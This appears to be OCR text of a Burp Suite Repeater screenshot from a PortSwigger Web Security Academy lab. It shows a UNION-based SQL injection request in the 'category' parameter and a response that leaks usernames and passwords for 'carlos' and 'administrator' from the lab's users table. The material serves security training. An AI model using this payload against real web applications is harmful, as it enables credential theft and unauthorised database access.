 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a7d004b04d963f780f9eee600a500a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+username,password+FROM+users--
HTTP/2
2 Host: 0a7d004b04d963f780f9eee600a500a9.web-security-academy.net
3 Cookie: session=y91nRSOgbvfi3niFWZpdFhPOYmftxJbZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7d004b04d963f780f9eee600a500a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
63 <a class="filter-category" href="
/filter?category=Pets">
Pets
</a>
64 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
53wgayyjg37dbdvof8m3
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
apbl90toy5d2a83v0xj7
</td>
76 </tr>
77 <tr>
78 <th>
Snow Delivered To Your Door
username 1 match
Inspector
Selection 263 (0x107)
Selected text
<th>carlo
s</th> \n
<td>53wg
ayyjg37dbdvof8m3</td> \n
</tr> \n
<tr> \n
<th>admi
nistrator</th>
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 9,124 bytes | 1,077 millis
Event log (2) All issues Memory: 146.1MB